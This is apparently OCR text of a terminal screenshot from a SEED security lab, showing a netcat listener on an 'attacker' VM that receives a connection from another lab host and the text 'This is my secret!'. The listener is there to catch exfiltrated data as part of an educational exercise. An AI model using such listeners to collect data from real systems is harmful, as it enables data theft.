 Terminator
En
3:33 PM
/bin/bash
/bin/bash 80x24
15:09:20 [02/20/24]seed@vm-attacker:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
^C
15:09:20 [02/20/24]seed@vm-attacker:~$ nc -l 10.0.2.8 9090 -v
Listening on [10.0.2.8] (family 0, port 9090)
Connection from [10.0.2.5] port 9090 [tcp/*] accepted (family 2, sport 37548)
This is my secret!15:09:20 [02/20/24]seed@vm-attacker:~$